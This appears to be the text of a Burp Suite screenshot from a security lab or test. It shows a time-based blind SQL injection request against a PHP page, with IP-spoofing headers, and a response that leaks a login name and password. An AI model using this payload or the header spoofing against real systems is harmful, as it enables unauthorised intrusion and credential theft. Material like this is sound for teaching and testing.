 Request
Pretty Raw Hex \n
1 GET /sql3.php?id=2312'%20or%20sleep(5)%20--%20qwe HTTP/1.1
2 Host: www.upload.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 8.8.8.81
10 X-Originating-IP: 8.8.8.81
11 X-Remote-IP: 8.8.8.81
12 X-Remote-Addr: 8.8.8.81
13
14
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jun 2022 13:18:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 43
8
9 Your Login name:php<br>
Your Password:123456
Search...
0 matches
286 bytes | 10,018 millis
INSPECTOR